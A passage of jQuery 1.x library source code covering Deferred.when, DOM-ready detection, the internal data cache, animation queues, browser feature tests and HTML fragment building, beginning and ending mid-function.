				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
